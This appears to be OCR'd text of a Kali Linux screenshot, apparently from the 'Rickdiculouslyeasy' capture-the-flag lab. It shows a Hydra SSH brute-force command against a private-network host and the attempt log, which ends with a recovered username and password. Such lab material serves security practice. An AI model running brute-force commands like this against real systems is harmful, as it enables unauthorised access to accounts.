 New Tab - Google ...
ankit@kali: ~
~/temp/word.txt - ...
Rickdiculouslyeasy...
75%
ankit@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.0.104 - login "devils4eva" - pass "gamma" - 215 of 750 [child 11] (0/21)
[ATTEMPT] target 192.168.0.104 - login "devils4eva" - pass "delta" - 216 of 750 [child 3] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "admin" - 217 of 750 [child 8] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "admin" - 218 of 750 [child 14] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilscry" - 219 of 750 [child 1] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilscreators1" - 220 of 750 [child 5] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilscheer" - 221 of 750 [child 6] (0/21)
[RE-ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilscreators1" - 221 of 750 [child 5] (0/21)
[RE-ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilscheer" - 221 of 750 [child 6] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilsblood666" - 222 of 750 [child 13] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilsass" - 223 of 750 [child 2] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devils4eva" - 224 of 750 [child 10] (0/21)
[RE-ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilsblood666" - 224 of 750 [child 13] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "RickSanchez" - 225 of 750 [child 0] (0/21)
[RE-ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilsblood666" - 225 of 750 [child 13] (0/21)
[RE-ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilsblood666" - 225 of 750 [child 13] (0/21)
[RE-ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilsblood666" - 225 of 750 [child 13] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "P7Curtains" - 226 of 750 [child 9] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "carrie-anne" - 227 of 750 [child 12] (0/21)
[RE-ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "devilsblood666" - 227 of 750 [child 13] (0/21)
[ATTEMPT] target 192.168.0.104 - login "RickSanchez" - pass "carrickshock" - 228 of 750 [child 4] (0/21)
[22222][ssh] host: 192.168.0.104   login: RickSanchez   password: P7Curtains
[STATUS] attack finished for 192.168.0.104 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-20 22:09:06
┌──(ankit㉿kali)-[~]
└─$ hydra ssh://192.168.0.104:22222 -L /home/ankit/temp/word.txt -P /home/ankit/temp/word.txt -V -f 1 ⚙